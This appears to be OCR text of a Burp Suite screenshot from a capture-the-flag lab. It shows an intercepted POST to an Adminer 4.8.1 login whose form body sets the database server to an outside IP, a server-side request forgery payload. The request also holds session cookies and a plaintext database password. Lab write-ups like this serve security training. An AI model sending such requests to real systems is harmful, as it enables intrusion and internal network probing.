 Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: db.admirer-gallery.htb
3 Content-Length: 162
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://db.admirer-gallery.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-GPC: 1
11 Referer: http://db.admirer-gallery.htb/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: adminer_import=output%3D%26format%3Dcsv; adminer_version=4.8.1; adminer_key=1103d7591ded09bb41dad51d52d3a06c; adminer_permanent=RNIszawvKwEo6hW2;
adminer_sid=fsnpc46qecskviifnfc0ouv7ap
15 Connection: close
16
17 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.10.16.53&auth%5Busername%5D=admirer_ro&auth%5Bpassword%5D=1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&auth%5Bpermanent%5D
=1